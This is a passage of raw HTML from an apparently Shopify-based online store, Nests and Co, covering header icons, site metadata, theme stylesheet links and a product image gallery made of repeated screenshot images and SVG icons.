                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nests and Co",
    
      "logo": "https:\/\/www.nestsandco.com\/cdn\/shop\/files\/Nest_co_4_1.png?v=1726082368\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.nestsandco.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23847432913182__main" class="shopify-section section"><section
  id="MainProduct-template--23847432913182__main"
  class="page-width section-template--23847432913182__main-padding"
  data-section="template--23847432913182__main"
> 
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-main-product.css?v=149895992710879293531731183987" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23847432913182__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23847432913182__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23847432913182__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23847432913182__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541731183986" defer="defer"></script>
  <script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101731183986" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23847432913182__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23847432913182__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23847432913182__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23847432913182__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23847432913182__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23847432913182__main-38146376499486"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146376499486"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0021052631578948; --preview-ratio: 1.0021052631578948;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1946 1946w" width="1946" height="1942" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&amp;width=1946 1946w" width="1946" height="1942" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146376499486">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146386592030"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146386592030"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9950773558368495; --preview-ratio: 0.9950773558368495;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1946 1946w" width="1946" height="1956" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546&amp;width=1946 1946w" width="1946" height="1956" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146386592030">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146396324126"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146396324126"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0014084507042254; --preview-ratio: 1.0014084507042254;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146396324126">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146404811038"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146404811038"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0021141649048626; --preview-ratio: 1.0021141649048626;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
